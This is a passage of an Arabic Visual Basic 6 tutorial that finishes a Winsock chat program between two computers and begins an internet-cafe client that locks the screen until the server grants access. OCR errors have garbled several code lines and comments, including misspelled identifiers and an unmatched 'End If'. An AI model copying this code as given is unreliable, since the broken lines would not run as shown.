عند وصول البيانات من الطرف المرسل نقوم باستقبالها وتخزينها في متغير نصي ، لان البيانات التي ستصل **ھي عبارة عن نصوص وعبارات ارسلھا الطرف الاخر .** 

ولكن هناك احتمال واحد ، ان تكون البيانات التي ارسلها المرسل ليست عبارة نصية ، نريد اظهار ها للمستخدم بل قد تكون اسم الجهاز المرسل حيث سيقوم المرسل بارسال اسمه للجهاز الاخر مرة واحدة بعد ان يتم الاتصال ، وهذا بالطبع لأنا قمنا بكتابة الاوامر الخاصة بذلك داخل الاجراء الخاص بالمؤقت Timer1 . (راجع الاجراء المذكور). لذا عند تلقى البيانات من المرسل يجب علينا اولا ان نفحص قيمة المتغير GetNm فان كانت **مازالت تساوي TRUE فھذا یعني انھا البیانات الاولى التي تصل من المرسل وبالطبع فان اول ما سیصل من** المرسل هو اسم الجهاز ، وبالتالي سيكون الاجراء المطلوب هو امر اداة الارسال الخاصة بنا بالاتصال بالجهاز **المرسل ، لیتسنى لنا بعد ذلك الارسال الیھ بواسطة اداة الارسال Send ولیس مجرد الاستقبال منھ.** 

If GetNm = True Then ااستقبال اسمِ الجهاز المتصل لمرة واحدة فقط GetD.GetData Remot, vbString  $GetNm = False$ Send.Close |ال بالاتصال بالجهاز المتصل باداة الاستقبال على نفس المنفذ Send.Connect Remot, 6000

End If

Text1 KeyPress

getd DataArrival

**- الامر الاول یفحص قیمة المتغیر GetNm) یحصل المتغیر علىالقیمة TRUE بمجرد ان تقوم اداة الاستقبال بالموافقة على طلب الاتصال من المرسل – راجع ص20).** 

ـ الامر الثاني (وينفذ في حال تحقق الشرط السابق ) يقوم باستقبال النص المرسل من الجهاز الاخر وتخزينه داخل المتغير Remot و هو في هذه الحالة سيكون اسم الجهاز المرسل طبعا. اما VbString فهو تحديد نوع **البیانات التي ستصل من المرسل انھا سلسلة نصیة .** 

**- الامر الثالث ھو اعطاء القیمة False للمتغیر لكي لا یتكرر تنفیذ الاجراء مرة اخرى .** 

**- الامر الرابع ھو التوجیھ لاداة الاتصال الخاصة بالارسال بان تقوم بالاتصال على الجھاز المرسل على اسمھ الذي وصل للتو وعلى رقم المنفذ الخاص بھ.** 

**اما في حال عدم تحقق الشرط السابق ، أي اذا وجد البرنامج ان المتغیر GetNm لا یحمل القیمة TRUE** فهذا يعني ان النص المرسل من الطرف الاخر هو عبارة ارسلها المستخدم الى المستقبل ، فنقوم باظهار ها له.

الستقبال الرسالة التي ارسلها الشخص المتصل GetD.GetData Remot, vbString أ نقع الرسالة داخل صندوق النص العلوي Text2 = Text2 & vbCrLf & Remot Text1.SetFocus

**- الامر الاول یستقبل النص المرسل ویخزنھ في المتغیر Remot .** 

**- الامر الثاني یقوم باظھار النص الذي وصل من المرسل على صندوق النص الاعلى 2Text وفي السطر التالي باستخدام الدالة الخاصة باضافة سطر جدید VbCrLf.** 

وبهذا نكون قد اتممنا تصميم برنـامج المحادثـة من خلال عمليـة الاتصـال بين الجـهـازين ثم عمليـة نـقل الـعبار ات النصية بين المستخدمين . ولكن بقيٍّ بعض الملاحظات الـهامة التي ستفسر لك بعض التشويش الذي حصل لك **اثناء قرائة ما سبق من شرح .** 

اولا : لا حظ ان البرنامج صمم على اساس انك تعمل على نسختين ، حيث ستقوم بوضع كل نسخة في جهاز مستقل ، وانـا لا اعنى في مرحلة التّنفيذ بل في مرحلة التصميم عليك ان تقوم بالعمل على جهازين في نفس **الوقت .** 

قد يكون الطلب صعبا ، و هناك حل لهذه المشكلة حيث يمكن ان تعمل على النسختين وتجرى الاتصال بينهما و هما على نفس الجهاز بحيث تقوم كل نسخة بالاتصال على النسخة الاخرى عبر اعطاء اداة الارسال اسم نفس **الجھاز الحالي الذي تعمل علیھ بشرط ان تقوم بتغییر ارقام المنافذ التي سیتم الاتصال علیھا .** 

**مثلا : عندما تقوم اداة الاستقبال الخاصة بالنسخة الاولى بمراقبة المنفذ الخاص بالكمبیوتر والذي رقمھ 6000** ، ففي هذه الحالة سيتم شغل المنفذ المذكور ، فلا يصح ان نطلب من اداة الاستقبال الخاصة بالنسخة الثانية ان ترافب نفس المنفذ ، ولكن يمكن ان نطلب منها مراقبة المنفذ رقم 6001 ، وبالتالي نامر اداة الارسال الخاصة **بالنسخة الاولى بارسال طلب الاتصال الى النسخة الثانیة عبر المنفذ رقم 6001 .** 

**لمزید من التوضیح لاحظ الشفرة التالیة :** 

**الاستقبال في النسخة الاولى :** 

```
Private Sub Form Load()
GetD.Close
' تحديد المنفذ للجهاز الحالي(GOOO) GetD.LocalPort = (6000
                ' نجعل اداة الاستقبال تراقب المنفذ بحثا عن طلبات الاتصال
GetD.Listen
End Sub
```
**الاستقبال في النسخة الثانیة :** 

Private Sub Form Load() GetD.Close ا قبيد المنفذ للجهاز الحاليOO**f =** العامة GetD.LocalPort = GetD.Listen End Sub

**الارسال في النسخة الاولى :** 

```
Private Sub Cnct Click()

   ا اغلاق ای اتصال سابق Send.Close
   لصال بالجهاز الغني حددة المستخدم مع تحديد رقم المنفذ(Send.Connect Remot, <mark>(6001)</mark>
   استستخدم المتغير لارسال اسم - الجهاز الحالي الي البرنامج الأخر SndNm = True
   Text1.SetFocus
End Sub
```
**الارسال في النسخة الثانیة :** 

```
Private Sub Cnct Click()
    Remot = InputBox("دخل اسم الجهاز الذي تريد الاتصال به")
    " اغلاق ای اتصال سابق Send.Close
    للب الاتصال بالجهاز الغني حددة المستخدم مع تحديد رقم المنفذ (6000 Send.Connect Remot,<br>- 'سنستخدم المتغير لارسال اسم  الجهاز الحالي الي البرنامج الاخر SndNm = True
    Text1.SetFocus
End Sub
```
**وبھذا نتجنب الازدواجیة في استخدام منافذ الجھاز الواحد .** 

الملاحظة الثانية : هي الله وبالرغم من كونك تعمل على النسختين ضمن نفس الجهاز فهذا لا يعلى الك لم تعد بحاجة للشبكة ، فلا بدّ ان يكون هذا الجهاز مرتبط ضمنّ شبكة محلية او واسعة او حتى انترنت ، ّولا بد ان تكون الشبكة تعمل بشكل سليم ، حيث ان الاتصال بين نسختي البرنامج سيتم عن طريق الشبكة ، أي ان طلب الاتصال من النسخة الاولى سيخرج من الجهاز الحالي ثم يذهب الى سويتش الشبكة ثم سيرسله السويتش الى نفس الجهاز مرة اخر ي عبر المنفذ المحدد ، فإذا لم يكن هناك شبكة او سويتش فلن يذهب طلب الاتصال الى أي **مكان وسیظھر البرنامج رسالة خطا تعلمك بعدم امكانیة الاتصال .** 

### ثالثا : برنامج مقھى الانترنت

#### **المھمة الاساسیة لبرنامج مقھى الانترنت**

**من المعروف ان مقھى الانترنت یحتوى على مجموعة اجھزة كمبیوتر مرتبطة مع بعضھا البعض من خلال** شبكة محلية و هذه الشبكة المحلية مرتبطة بدور ها مع شبكة الانترنت ، حيث يقوم واحد من الاجهزة فقط بالارتباط بالانترنت و هو الجهاز. ''الخادم'' ومن ثم ترتبط بقية الاجهز ة بذلك الجهاز لتتمكن من الوصول الي **الانترنت عن طریقھ.** 

**ومن المعروف ایضا ان الشبكة الخاصة بالمقھى ھي عبارة عن جھاز خادم (Server ( واحد وھو الذي یدیر الشبكة ، وعدة اجھزة یطلق على كل واحد منھا اسم العمیل (Clint (.** 

**اما برنامج مقھى الانترنت فوظیفتھ الاساسیة ھي تمكین الجھاز الخادم / Server من ادارة الشبكة والتحكم** بالاجهزة الاخر ى من خلال السماح لبقية الاجهزة بالنفاذ الى الانترنت او منعها من ذلك ،بالاضافة الى **احتساب الوقت المنقضي لكل جھاز والمبلغ المستحق علیھ.** 

**الھیكلیة التي یقوم علیھا برنامج المقھى** 

**برنامج المقھى ھو عبارة عن برنامجین منفصلین ، احدھما برنامج خاص بالجھاز الخادم /Server حیث یقوم باستقبال الطلبات الواردة من الاجھزة الاخرى (العملاء) المرتبطة بالشبكة والتي تطلب الارتباط بالانترنت ومن ثم السماح لھا او منعھا من الدخول الى الانترنت . ثم بعد ذلك یقوم باحتساب الوقت المنقضي لكل جھاز والمبلغ المستحق علیھ . اما البرنامج الثاني فھو البرنامج الخاص بالجھاز العمیل ، وتنحصر وظیفتھ بشكل اساسي اولا باغلاق الشاشة على المستخدم لمنعھ من استخدام الكمبیوتر من خلال اظھار نافذة ترحیبیة تملأ الشاشة بحیث لا** يمكن للمستخدم الوصول الى أي من سطح المكتب او قائمة ابدأ او أي شيئ اخر وبالتالي منع المستخدم من **الوصول الى شبكة الانترنت بدون الحصول على الاذن من الجھاز الخادم. الوظیفة الثانیة ھي ارسال طلب الى الخادم لفتح الجھاز للمستخدم من خلال اخفاء النافذة الترحیبیة التي سبق التطرق الیھا ثم تنفیذ ذلك بعد تلقي الاذن من الخادم. اما الوظیفة الثالثة فھي إظھار عداد الوقت والمبلغ المحتسب على المستخدم .** 

ملاحظة : لاحظ هنا ان جميع الاجهزة ستكون متصلة بالانترنت دائما سواء اكان هناك مستخدم ام لا ، وان **البرنامج الخاص بالخادم لن یقوم بقطع الاتصال عن الجھاز العمیل وانما سیقوم بالامر للبرنامج العمیل بمنع المستخدم من الدخول الى سطح المكتب وبالتالي منع المستخدم من استخدام المتصفح الخاص بالانترنت .**  و هذا ما تلاحظه عادة عند الدخول الى احد مقاهى الانترنت حيث تلاحظ ان هناك نافذة تملأ الشاشة وتمنعك **من أي استخدام للكمبیوتر سواء اكان لاستخدام الانترنت او أي استخدام اخر .** 

**وسنقوم بشرح برنامج العمیل اولا ثم ننتقل لشرح برنامج الخادم.** 

**اولا : برنامج العمیل** 

**الدوال المستخدمة** 

**دالة وضع نافذة فوق النوافذ الاخرى SetWindowPos**  وظيفة الدالة هي وضع النافذة فوق جميع النوافذ الاخر ى بحيث لا يمكن تغطيتها من قبل أي كائن ظاهر على **الشاشة . سنستفید من ھذه الدالة بان نجعل الشاشة الرئیسیة الخاصة ببرنامج العمیل تغطي كل الشاشة بحیث نمنع المستخدم من الوصول الى أي رمز من رموز سطح المكتب او الى شریط المھام او القائمة ابدأ .** 

هذه الدالـة تتميز عن بقيـة الدوال الاخر ى بـانـها ليست دالـة خاصـة بلـغة فيجوال بيسك بل هي دالـة خارجيـة من **دوال API وھي حزمة خاصة بالویندوز الا انھا متاحة للاستدعاء من لغات البرمجة المختلفة .**  و قبل استدعاء الدالة يجب اولا ان تقوم بتعريفها داخل ملف برمجي Mudule من خلال كتابة السطر التالي

**Declare Sub SetWindowPos Lib "User32" (ByVal hWnd As Long, ByVal hWndInsertAfter As Long, ByVal X As Long, ByVal Y As Long, ByVal cx As (Long, ByVal cy As Long, ByVal wFlags As Long**

**اما استدعاء الدالة یكون من خلال كتابة السطر التالي داخل حدث المؤقت Timer SetWindowPos Form1.hWnd, -1, 0, 0, 0, 0, 3**

#### **تصمیم برنامج العمیل**

**یحتوي برنامج العمیل على نافذتین الاولى ھي النافذة التي تقوم بحجب سطح المكتب عن المستخدم وھي التي** تظهر للمستخدم اول الامر قبل ان يحصل على الاذن بالدخول الى شاشة الكمبيوتر . اما النافذة الثانية فهي **الخاصة باظھار الوقت المنقضي على بدأ الاستخدام والمبلغ المحتسب على الوقت .** 

**وفي ما یلي صورة النافذة الاولى** 



**صورة النافذة الثانیة** 



اولا قم بانشاء مشروع جديد في فيجوال بيسك ثم اضغط على الزر الخاص بإضافة نافذة جديدة Form الى **المشروع** 

طبعا هذه ستكون النافذة الثانية لان فيجوال بيسك قد اضاف النافذة الاول*ى* بشكل تلقائ*ى* عند إنشائك للمشروع. بعد ذلك انتقل الى مستعرض المشروع واضغط الزر الايمن ثم من القائمة اختار Add ثم Module

### **وضع الادوات على النافذة الاولى**



**- اولا غیر الخاصیة WindowState للفورم الى القیمة 2 . ھذه الخاصیة تحدد حجم النافذة عند تشغیل** البرنـامـج ، واعطائـها القيمـة 2 تجعل النـافذة تملأ الشَّاشـة عند بدأ تشغيل البرنـامـج ، بحيثُ تغلق جميع المنـافذ **التي توصل الى سطح المكتب او القائمة ابدأ .** 

**- اضف الاداة Image الى النافذة ثم غیر الخاصیة Stretch للاداة الى القیمة True .** 

- ثم غير الخاصية Picture لنفس الاداة بالضغط على الزر المقابل للخاصية في قائمة الخصائص عندها **سیظھر لك مربع حوار لتحدید مكان الصورة التي ترید وضعھا داخل الاداة Image وھي الصورة البنیة** الظاهرة في الشكل . طبعا هذه الصورة ستجدها مرفقة مع ملف برنامج العميل في نفس المجلد . مع مراعاة **ان تجعل حجم الصورة تغطي كامل النافذة .** 

**- اضف الاداة Timer الى النافذة وغیر الخاصیة Interval الى القیمة 500 . -اضف الاداة Command الى النافذة بنفس الموقع الظاھر في الصورة وغیر الخاصیة Caption الى "ابدأ" .** 

ـ بعد ذلك اضف نسختين من اداة الاتصال MS Winsock الى النافذة . وكما سبق وان اوضحنا فالأداة غير **متوفرة في شریط الادوات القیاسي ولكن علیك احضارھا من الادوات الاضافیة عن طریق الضغط على الزر الایمن فوق شریط الادوات القیاسي ثم اختیار Components ومن مربع الحوار ابحث عن :** 

Microsoft Winsock Control 6.0

اضغط على خيار التنشيط المجاور لاسم الاداة كما هو موضح ثم اضغط على زر الموافقة . بهذا ستجد ان الاداة قد ادرجت الى شريط الادوات القياسي حيث يمكنك اضافتها الى النافذة بشكل اعتيادي كأى اداة اخرى ، ولكن لا تنسي ان تقوم باضافة نسختين من الاداة الى النافذة . حيث سنقوم باستخدام الاولى كمستقبل والثانية كمرسل (مع البرنامج الخادم) . وبهذا نكون قد انتهينا من وضع الادوات على النافذة الاولى لبرنامج العميل.

**كتابة الشفرة ( النافذة الاولى – 1Form ( تعریف دالة SetWindowPos** سبق ان تطرقنا الى الدالة التي تقوم بوضع النافذة فوق جميع النوافذ الاخرى وقلنا ان هذه الدالة لها وضع **خاص بحیث لا یمكن استدعائھا الا بعد تعریفھا اولا داخل ملف برمجي Module .**  ومن المفترض انك قد قمت باضافة هذا الملف عند انشائك للمشروع . اما الان عليك الضغط مرتين فوق  **1Module الموجود في مستعرض المشروع . ثم قم بنسخ السطر التالي الى داخل ال Module .** 

**Declare Sub SetWindowPos Lib "User32" (ByVal hWnd As Long, ByVal hWndInsertAfter As Long, ByVal X As Long, ByVal Y As Long, ByVal cx As (Long, ByVal cy As Long, ByVal wFlags As Long**

بعد ذلك سنتمكن من استدعاء الدالة من أي نافذة من نوافذ المشروع ، ولكن مع مراعاة ان الاستدعاء يجب ان يكون داخل حدث الموّقت Timer و هذا ما ستلاحظه في شرح اداة الموّقت لاحقا .

Form Load()

#### **حدث تحمیل النافذة**

Private Sub Form Load()

 $\frac{1}{2}$  $\overline{a}$ 

```
الم تحسيا لوصول طلب الاتصال من المزود Winsock1.LocalPort = 6000
أ الأيعاز للأداة ببدأ المراقبة Winsock1.Listen
Me.Show 1
End Sub
                                \overline{a}
```
**- اولا یجب ان تعرف ان اداة الاتصال الاولى 1Winsock ھي الاداة المستقبلة للرسائل التي ستصل من الجھاز الخادم . اما اداة الاتصال الثانیة 2Winsock ھي الاداة المرسلة .**  ولو عدت الى الفصل الخاص بشرح كيفية عمل اداة الاتصال فستجد ان الاداة المرسلة يجب ان تقوم بارسال طلب للاتصال الى الجهاز الاخر بواسطة اسم ذلك الجهاز ورقم المنفذ . اما الاداة المستقبلة فعليها فقط الانتظار ومراقبة المنفذ حتى يصل اليها طلب الاتصال ثم ترد عليه بالموافقة . وهذا بالضبط ما تم عمله في **الشفرة الموجودة اعلاه . وتفصیلھا یاتي كما یلي :** 

1- الامر الاول خاص باداة الارسال حيث تقوم الاداة بطلب الاتصال من الجهاز الخادم والذي افترضنا انه **یحمل الاسم 1PC على المنفذ رقم 6001 . (طبعا سیقوم البرنامج الخادم بالرد على طلب اداة الارسال بالموافقة على اجراء الاتصال ، ولكن سنتعرف كیف یتم ذلك عند تطرقنا الى القسم الخاص بتصمیم برنامج الخادم) .**  2- الامر الثاني خاص باداة الاستقبال حيث يتم اعطائها رقّم المنفذ الذي سيصل منه طلب الاتصال من الخادم . **(لاحظ ان المنفذ 6001 سیستخدم للارسال والمنفذ 6000 سیستخدم للاستقبال ) -3 الامر الثالث ھو الایعاز لاداة الاستقبال ببدأ مراقبة المنفذ المذكور تحسبا لوصول الطلب بالاتصال من الخادم.** 

ملاحظة هامة : لنفرض ان اداة الارسال قامت بارسال الطلب الى الخادم بطلب الاتصال معه ثم رد الخادم بالموافقة بهذا يكون الاتصال قد تم بالفعل بين الجهازين بنجاح . ولكن على اساس ان العميل يمكنه الارسال الى الخادم فقط لانـه هو من طلب الاتصـال ، ايضـا الخـادم يمكنـه الاستقبـال من الـعميل فقط لانـه هو من تلقى الطلب بالاتصال أي لا يمكن للخادم الارسال للعميل ولا يمكن للعميل الاستقبال من الخادم ، لكن كلا البرنامجين **بحاجة لان یكونا مرسلین ومستقبلین في الوقت ذاتھ لتبادل المعلومات والاوامر بینھما ، لذلك قمنا بوضع نسختین من اداة الاتصال على كل برنامج تقوم احداھما بالارسال والاخرى بالاستقبال . وھذا یفسر ان الامر الاول یقوم بطلب الاتصال مع الجھاز الخادم بینما الامر الثاني یترقب وصول الطلب من الجھاز الخادم باجراء الاتصال ، لان البرنامج الخادم بمجرد قبولھ لاجراء الاتصال مع العمیل سیقوم بارسال طلب مماثل الى العمیل لاجراء الاتصال معھ وسنوضح كیف یتم ذلك عند تطرقنا الى كیفیة تصمیم البرنامج الخادم . -4الامر الرابع لاظھار النافذه الحالیة .** 

**حدث تلقي طلب الاتصال من الخادم** 

**Winsock1 ConnectionRequest** 

**بعد ان قمنا بارسال طلب الى الخادم لاجراء الاتصال سیقوم برنامج الخادم بالرد بالمثل أي سیقوم بارسال طلب الى برنامج العمیل لاجراء الاتصال معھ وبھذا سیصل الطلب الى برنامج العمیل عن طریق الحدث ConnectionRequest) راجع شرح عمل اداة الاتصال ) وھنا سیقوم برنامج العمیل بقبول الطلب الوارد من الخادم لاحظ الشفرة التالیة :** 

ال من المزود (Private Sub Winsock1 ConnectionRequest(ByVal requestID As Long Winsock1.Close " اهر الاداة بالسماح للمزود بالاتصال (Winsock1.Accept requestID

End Sub

**-1 الامر الاول ھو ایعاز للاداة 1Winsock MS) المخصصة للاستقبال) لاغلاق أي اتصال قد یكون جاریا لتجنب الوقوع في الاخطاء.** 

 $\overline{a}$ 

**-2 الامر الثاني ھو ایعاز لنفس الاداة بقبول اجراء الاتصال مع الجھاز الخادم .** 

**حدث نجاح الاتصال** 

**Winsock2 Connect** 

هذا الحدث يتم عندما يتم الاتصال بين جهازين بشكل ناجح ، و سنستخدمه هنا لارسال تاكيد الى برنامج **الخادم لتاكید نجاح الاتصال .** 

الأجراء عند تحقق الأتصال مع المزود () Private Sub Winsock2 Connect الأرسال لدينا قد أجرت اتصالا ناجحا معه "Winsock2.SendData "start

End Sub

**-1 الامر ھنا یقوم بارسال الكلمة Start الى الخادم لتاكید نجاح الاتصال بین الطرفین .** 

**حدث المؤقت**  Timer1 Timer لقد سبق و أن قمنا بضبط اداة التوقيت Timer1 لتقوم بتكرار مجموعة من الاوامر كل نصف ثانية ، ولكن **ما الفائدة من ذلك ؟**  قد يحدث لاي سبب انقطاع للاتصال الذي تم بين الخادم والعميل ، لذلك يجب علينا ان نقوم بفحص حالة الاتصال باستمرار ، وفي حالة حدوث الانقطاع نقوم بمعالجة المشكلة بسرعة . و هذه المهمة ستقوم بها اداة **المؤقت كل نصف ثانیة . لاحظ الشفرة الخاصة بالمؤقت .**  اللتحقق من حالة الأتصال مع المزود كل نصف ثانية Private Sub Timeri Timer() <sup>ا</sup> التجامل عند وقوع اي خطا لكي لا يظهر رسالة خطا On Error Resume Next  Winsock1.Close  Winsock1.Listen End If

End Sub

1- الامر الاول هو الخاص بتجاهل الاخطاء التي قد تحدث عند تنفيذ الاوامر التالية وقد سبق شرح الامر في **الجزء الخاص ببرنامج مستعرض الصور .** 

**-2 الامر الثاني ھو عبارة عن شرط للتحقق من قیمة الخاصیة State لاداة الاستقبال وھي عادة تعید قیمة** بين 1 و 7 وكل قيمة لها معنى معين الا ان القيمتين 2 و 7 هي التي تعبر عن ان الاتصال يجري بشكل **طبیعي واي قیمة اخرى تعیدھا الخاصیة State تعني ان ھناك مشكلة في الاتصال .**  وفي حالة ان التحقق من الشرط قد اعاد قيمة اخرى غير 2 او 7 سيتم تنفيذ الاوامر التالية للشرط والتي يقوم **باعادة الاتصال مع الخادم . -3 الامر الثالث یقوم باغلاق أي اتصال لاداة الاستقبال لكي نعید الاتصال مع الخادم مرة اخرى . -4 الامر الرابع یقوم بتحدید المنفذ الذي قد یصل الیھ طلب تجدید الاتصال من الخادم وھو المنفذ 6000 .**

**-5 الامر الخامس لبدأ المراقبة للمنفذ تحسبا لوصول الطلب . -6 الامر السادس ھو استدعاء للدالة الخاصة بوضع النافذة فوق جمیع النوافذ الاخرى .**  Start Click() **حدث الضغط على زر البدأ**  Private Sub Start Click() " ارسال طلب الآذن -بفتح الشاشة للمستخدم "Uinsock2.SendData "GetOpen سارسال طلب الآذن -بفتح End Sub  $\overline{a}$ **ھذا الزر ھو الذي یقوم المستخدم بالضغط علیھ لیتم ارسال طلب الى الخادم بالاذن للعمیل لفتح الشاشة للمستخدم . -1 والامر السابق یقوم بارسال الكلمة GetOpen الى الخادم ومعناھا الطلب للخادم بالاذن بفتح الشاشة. حدث تلقي الاذن من الخادم Winsock1 DataArrival بعد ان ارسل العمیل طلب الاذن بفتح الشاشة للمستخدم سیقوم الخادم بارسال الرد والذي سیكون اما بالموافقة او بالرفض . لاحظ الشفرة التالیة :**   $\overline{a}$ j On Error Resume Next لي العبارة المرسلة من المزود ووضعها في متغير نصي Winsock1.GetData dt, vbString Ĩ " الآذن بفتح الشاشة للمستخدم If dt = "open" Then " فتح الشاشة Me.Hide Load Form2 'اظهار نافذة العداد Form2.Show " الأمر بافلاق الشاشة على المستخدم ElseIf dt = "close" Then Me.Show أولاق الشاشة التحفاء نافذة العداد Unload Form2 سال للبله اجرت الاتصال بنا ElseIf dt = "start" And Winsock2.State <> 7 Then Winsock2.Close اداة الأرسال الخاصة بنا بطلب الأتصال مع المزود 2.001 / Winsock2.Connect "pc1", 6001 End If

End Sub

**-1 دالة تجاھل الاخطاء.** 

ī

- **-2 الامر الثاني یقوم باستقبال العبارة الواردة من الخادم وتخزینھ في المتغیر dt اما المعامل VbString فھو لتحدید نوع البیانات التي ستصل من الخادم انھا من نوع نص .**
- 3- الامر الثالث يقوم بفحص المتغير dt الذي يحتوي على العبارة التي وصلت من الخادم بحيث لو كانت العبارة هي Open فهذا يعني ان الخادم قد اذن للعميل بفتح الشاشة امام المستخدم لذا يتم تنفيذ الاوامر **التالیة .**
	- **-4 الامر الرابع یقوم بفتح الشاشة أي اخفاء النافذة الترحیبیة .**
- **-5 الامرین الخامس والسادس یقومان باظھار النافذة الثانیة المختصة باحتساب الوقت والقیمة والتي سنقوم بتصمیمھا لاحقا.**

**-7 الامر السابع للتحقق من العبارة الواصلة من الخادم ان كانت تحمل القیمة Close فھذا یعني ان الخادم یمنع العمیل من فتح الشاشة امام المستخدم وفي حال تحقق الشرط سیتم تنفیذ الاوامر التالیة : -8 الامر الثامن یقوم باغلاق الشاشة امام المستخدم باظھار النافذة الترحیبیة . -9 الامر التاسع لاخفاء نافذة العداد .**  10- الامر العاشّر لا علاقة له بفتح او اغلاق الشاشة وانما خاص باجراء الاتصال حيث ان العبارة الواردة من الخادم ان كانت تحمل القيمة start فهذا يعني ان الخادم قام بارسالها ليوَكد انه متصل بنجاح مع العميل **وبالتالي على العمیل ان یامر اداة الارسال الخاصة بھ بارسال طلب الى الخادم لاجراء الاتصال معھ. -11 الامر الحادي عشر یقوم باغلاق أي اتصال حالي -12 الامر الثاني عشر یقوم بطلب الاتصال مع الخادم على المنفذ 6001**  و هنا قد تسأل لماذا يقوم العميل بإعادة طلب الاتصال مع الخادم مرة اخر ي مع انـه قد سبق وان اجر ي الاتصال بمجرد بدأ تشغيل البرنامج ؟ طبعا الكلمة start لن يرسلها الخادم الا في حالة واحدة و هي ان يكون الاتصال قد سبق وان قطع و هذا يستوجب منه اعلام العميل بذلك ليقوم باعادة الاتصال معه مرة اخر ي .

أرجو إن شرح النافذة الأولى قد كان موفيا للغرض وبالتأكيد عند تشغيل برنامجك الذي صممته ستتضح لك كل **الأمور التي قد لا تكون واضحة تماما في الشرح.** 

**تصمیم النافذة الثانیة** 

للانتقال الى تصميم النافذة الثانية عليك بالضغط على Form2 من نافذة مستعرض المشروع ستظهر لك النافذة عليك تصغير حجم النافذة لتكون بنفس المقاس الظاهر في الشكل ، ثم اضف الادوات التي تظهر امامك **بنفس الترتیب وبحسب الاسماء الموضحة .** 

